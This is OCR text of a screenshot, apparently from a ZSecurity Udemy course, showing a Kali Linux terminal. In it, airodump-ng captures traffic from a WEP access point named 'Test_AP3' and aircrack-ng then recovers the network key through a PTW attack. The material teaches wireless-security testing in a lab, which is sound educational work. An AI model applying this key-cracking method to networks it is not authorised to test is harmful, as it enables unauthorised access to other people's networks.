 Applications Places Terminator Tue 10:19 1
root@kali: ~
root@kali: ~ 136x14
ZSECURITY
CH 1 ][ Elapsed: 2 mins ][ 2018-10-09 10:17
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F8:23:B2:B9:50:A8 -49 88 1204 166399 704 1 54e WEP WEP Test_AP3
BSSID STATION PWR Rate Lost Frames Probe
F8:23:B2:B9:50:A8 80:E6:50:22:A2:E8 -35 54e-54e 255 172312
root@kali:~# 4173323370
root@kali: ~ 136x19
basic_wep-01.csv basic_wep-01.kismet.netxml Documents Music Public Videos
root@kali:~# aircrack-ng basic_wep-01.cap
Opening basic_wep-01.cap
Read 328704 packets.
# BSSID ESSID Encryption
1 F8:23:B2:B9:50:A8 Test_AP3 WEP (155258 IVs)
Choosing first network as target.
Opening basic_wep-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 156072 ivs.
KEY FOUND! [ 41:73:32:33:70 ] (ASCII: As23p )
Decrypted correctly: 100%
root@kali:~#
ûdemy